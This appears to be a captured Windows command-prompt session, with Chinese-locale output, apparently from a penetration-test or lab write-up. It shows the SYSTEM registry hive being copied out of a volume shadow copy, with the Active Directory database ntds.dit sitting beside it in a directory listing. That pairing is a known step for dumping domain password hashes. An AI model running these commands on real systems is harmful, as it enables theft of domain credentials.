 C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Wind
ows\System32\config\SYSTEM C:\system.hiv
已复制         1 个文件。
C:\Users\Administrator>cd c:\ && dir
驱动器 C 中的卷没有标签。
卷的序列号是 109F-E998
c:\ 的目录
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2022/12/16  18:52        35,667,968 ntds.dit
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2022/12/16  18:54        12,582,912 system.hiv
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2018/12/23  09:00    <DIR>          Windows
2 个文件     48,250,880 字节
7 个目录 27,064,844,288 可用字节